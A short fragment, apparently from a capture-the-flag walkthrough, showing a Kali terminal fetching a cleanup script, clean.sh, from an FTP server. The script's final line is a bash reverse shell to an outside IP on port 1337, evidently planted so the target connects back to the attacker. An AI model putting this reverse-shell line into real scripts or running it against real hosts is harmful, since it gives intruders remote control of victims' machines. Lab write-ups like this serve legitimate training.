 ┌──(kali㉿kali)-[~]
└─$ curl ftp://10.10.75.132/scripts/clean.sh
#!/bin/bash

tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
        echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi

bash -i >& /dev/tcp/10.18.78.136/1337 0>&1